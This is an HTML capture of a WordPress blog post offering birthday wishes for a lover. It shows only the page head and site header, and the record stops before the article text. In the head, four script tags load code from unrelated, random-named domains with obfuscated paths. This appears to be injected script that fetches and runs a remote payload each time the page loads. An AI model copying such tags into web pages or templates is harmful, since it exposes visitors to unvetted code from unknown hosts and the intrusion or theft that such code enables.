

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendytattle.com/make-beloved-feel-special-birthday-wishes-for-lover/
body_size: 17271
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="x-ua-compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Make your beloved feel special - Birthday wishes for lover</title><link rel="preload" as="font" href="https://trendytattle.com/wp-content/themes/contentberg/css/icons/fonts/ts-icons.woff2?v1" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendytattle.com/make-beloved-feel-special-birthday-wishes-for-lover/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Make your beloved feel special - Birthday wishes for lover" />
<meta property="og:description" content="Every day is special in its own way and when it&#8217;s his birthday why not find some innovative ways to make him feel awesome? In today&#8217;s age of growing technology and social media, our wishes reach faster than us to our loved ones. So, if you are looking for ways to surprise your beloved, go" />
<meta property="og:url" content="https://trendytattle.com/make-beloved-feel-special-birthday-wishes-for-lover/" />
<meta property="og:site_name" content="Trendy Tattle" />
<meta property="article:publisher" content="https://www.facebook.com/droidfeats/" />
<meta property="article:author" content="https://www.facebook.com/Rafiquehere" />
<meta property="article:tag" content="Birthday wishes" />
<meta property="article:section" content="Event" />
<meta property="og:updated_time" content="2020-08-08T22:09:01+00:00" />
<meta property="og:image" content="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg" />
<meta property="og:image:secure_url" content="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="639" />
<meta property="og:image:alt" content="Birthday wishes for lover" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-02-02T16:36:31+00:00" />
<meta property="article:modified_time" content="2020-08-08T22:09:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Make your beloved feel special - Birthday wishes for lover" />
<meta name="twitter:description" content="Every day is special in its own way and when it&#8217;s his birthday why not find some innovative ways to make him feel awesome? In today&#8217;s age of growing technology and social media, our wishes reach faster than us to our loved ones. So, if you are looking for ways to surprise your beloved, go" />
<meta name="twitter:site" content="@saeedashifahmed" />
<meta name="twitter:creator" content="@rafiquee70" />
<meta name="twitter:image" content="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rafiqul Islam" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendytattle.com/#person","name":"Trendy Tattle","sameAs":["https://www.facebook.com/droidfeats/","https://twitter.com/saeedashifahmed","https://www.pinterest.com/saeedashifahmed/"],"logo":{"@type":"ImageObject","@id":"https://trendytattle.com/#logo","url":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","contentUrl":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","caption":"Trendy Tattle","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://trendytattle.com/#logo","url":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","contentUrl":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","caption":"Trendy Tattle","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://trendytattle.com/#website","url":"https://trendytattle.com","name":"Trendy Tattle","publisher":{"@id":"https://trendytattle.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg","url":"https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg","width":"960","height":"639","caption":"Birthday wishes for lover","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendytattle.com/make-beloved-feel-special-birthday-wishes-for-lover/#webpage","url":"https://trendytattle.com/make-beloved-feel-special-birthday-wishes-for-lover/","name":"Make your beloved feel special - Birthday wishes for lover","datePublished":"2018-02-02T16:36:31+00:00","dateModified":"2020-08-08T22:09:01+00:00","isPartOf":{"@id":"https://trendytattle.com/#website"},"primaryImageOfPage":{"@id":"https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendytattle.com/author/rafique/","name":"Rafiqul Islam","url":"https://trendytattle.com/author/rafique/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=96&amp;r=g","caption":"Rafiqul Islam","inLanguage":"en-US"},"sameAs":["http://trendytattle.com","https://www.facebook.com/Rafiquehere","https://twitter.com/https://twitter.com/rafiquee70","https://www.linkedin.com/in/rafiquee70/"]},{"@type":"BlogPosting","headline":"Make your beloved feel special - Birthday wishes for lover","keywords":"Birthday wishes for lover","datePublished":"2018-02-02T16:36:31+00:00","dateModified":"2020-08-08T22:09:01+00:00","author":{"@id":"https://trendytattle.com/author/rafique/","name":"Rafiqul Islam"},"publisher":{"@id":"https://trendytattle.com/#person"},"description":"Every day is special in its own way and when it's his birthday why not find some innovative ways to make him feel awesome? In today's age of growing technology and social media, our wishes reach faster than us to our loved ones. So, if you are looking for ways to surprise your beloved, go through a Google search and find some wonderful birthday wishes for lover.","name":"Make your beloved feel special - Birthday wishes for lover","@id":"https://trendytattle.com/make-beloved-feel-special-birthday-wishes-for-lover/#richSnippet","isPartOf":{"@id":"https://trendytattle.com/make-beloved-feel-special-birthday-wishes-for-lover/#webpage"},"image":{"@id":"https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendytattle.com/make-beloved-feel-special-birthday-wishes-for-lover/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trendy Tattle &raquo; Feed" href="https://trendytattle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendy Tattle &raquo; Comments Feed" href="https://trendytattle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendy Tattle &raquo; Make your beloved feel special &#8211; Birthday wishes for lover Comments Feed" href="https://trendytattle.com/make-beloved-feel-special-birthday-wishes-for-lover/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendytattle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trendytattle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trendytattle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contentberg-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CPT+Serif%3A400%2C400i%2C600%7CIBM+Plex+Serif%3A500' type='text/css' media='all' />
<link rel='stylesheet' id='contentberg-core-css' href='https://trendytattle.com/wp-content/themes/contentberg/style.css?ver=3.0.1' type='text/css' media='all' />
<style id='contentberg-core-inline-css' type='text/css'>
::selection { background: rgba(213,36,111, 0.7); }
::-moz-selection { background: rgba(213,36,111, 0.7); }
:root { --c-main: #d5246f; }
::selection { background: rgba(214,55,121, 0.7); }
::-moz-selection { background: rgba(214,55,121, 0.7); }
.site-s-dark { --c-main: #d63779; }


</style>
<link rel='stylesheet' id='contentberg-icons-css' href='https://trendytattle.com/wp-content/themes/contentberg/css/icons/icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contentberg-lightbox-css' href='https://trendytattle.com/wp-content/themes/contentberg/css/lightbox.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://trendytattle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendytattle.com/wp-json/wp/v2/posts/904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendytattle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://trendytattle.com/?p=904' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendytattle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendytattle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F&#038;format=xml" />
<script>var Sphere_Plugin = {"ajaxurl":"https:\/\/trendytattle.com\/wp-admin\/admin-ajax.php"};</script>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<link rel="icon" href="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="wp-singular post-template-default single single-post postid-904 single-format-standard wp-custom-logo wp-theme-contentberg right-sidebar layout-creative has-lb wpb-js-composer js-comp-ver-7.0 vc_responsive">


<div class="main-wrap">

	
		
		
<header id="main-head" class="main-head head-nav-below has-search-modal simple simple-boxed">

	<div class="inner inner-head" data-sticky-bar="smart">
	
		<div class="wrap cf wrap-head">
		
			<div class="left-contain">
				<span class="mobile-nav"><i class="tsi tsi-bars"></i></span>	
			
					<div class="title ts-logo">
		
		<a href="https://trendytattle.com/" title="Trendy Tattle" rel="home">
		
					
			
							<img src="https://trendytattle.com/wp-content/uploads/2018/02/TT-Mobile.png" class="logo-image logo-image-dark" alt="Trendy Tattle" />
			
			<img src="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle.png" class="logo-image" alt="Trendy Tattle" />

				
		</a>
	
	</div>			
			</div>
				
				
			<div class="navigation-wrap inline">
								
				<nav class="navigation inline simple light" data-sticky-bar="smart">
					<div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="menu"><li id="menu-item-4298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4298"><a href="https://trendytattle.com/"><span>Home</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://trendytattle.com/about/"><span>About</span></a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://trendytattle.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://trendytattle.com/contact/"><span>Contact</span></a></li>
</ul></div>				</nav>
				
							</div>
			
			<div class="actions">
			
				
	
		<ul class="social-icons cf">
		
					
			<li><a href="#" class="tsi tsi-facebook" target="_blank"><span class="visuallyhidden">Facebook</span></a></li>
									
					
			<li><a href="#" class="tsi tsi-twitter" target="_blank"><span class="visuallyhidden">X (Twitter)</span></a></li>
									
					
			<li><a href="#" class="tsi tsi-instagram" target="_blank"><span class="visuallyhidden">Instagram</span></a></li>
									
					
		</ul>
	
				
<div class="scheme-switcher">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

				
								
					<a href="#" title="Search" class="search-link"><i class="tsi tsi-search"></i></a>
									
				
							
			</div>

		</div>
	</div>

</header> <!-- .main-head -->	
		
	
<div class="single-creative css-parallax">

	<div class="cf">
		
	<div class="featured">
	
				
					
			<a href="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg" class="image-link" aria-label="Enlarge Featured Image"><img width="960" height="639" src="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg" class="attachment-full size-full wp-post-image" alt="Birthday wishes for lover" title="Make your beloved feel special &#8211; Birthday wishes for lover" sizes="100vw" decoding="async" fetchpriority="high" srcset="https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-270x180.jpg 270w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/02/Birthday-wishes-for-lover21-631x420.jpg 631w" /></a>
			
				
		<div class="overlay post-meta the-post-meta">
		
			<span class="post-cat">					
		<a href="https://trendytattle.com/category/event/" class="category">Event</a>

		</span>
			
			<h1 class="post-title">Make your beloved feel special &#8211; Birthday wishes for lover</h1> 

			<span class="post-by meta-item">By 
				<span><a href="https://trendytattle.com/author/rafique/" title="Posts by Rafiqul Islam" rel="author">Rafiqul Islam</a></span>
			</span>
			<span class="meta-sep"></span>
			
			<time class="post-date" datetime="2018-02-02T16:36:31+00:00">February 2, 2018</time>

			
				<span class="meta-sep"></span>
				<span class="meta-item read-time">8 Mins Read</span>

						
						
		</div>
		
	</div>

	</div>
	
	<div class="main wrap">
	
		<div id="post-904" class="post-904 post type-post status-publish format-standard has-post-thumbnail category-event category-wishes tag-birthday-wishes">
	
		<div class="ts-row cf">
			<div class="col-8 main-content cf">
				
				<article class="the-post">
					
								
					<div>
				
				
	
	<div class="post-share-float share-float-a is-hidden cf">
	
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendytattle.com%2Fmake-beloved-feel-special-birthday-wishes-for-lover%2F" class="cf service facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
